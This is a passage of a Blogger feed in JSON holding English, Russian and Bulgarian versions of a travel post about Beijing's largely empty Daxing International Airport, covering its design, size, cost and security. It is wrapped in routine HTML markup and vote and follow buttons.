сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" 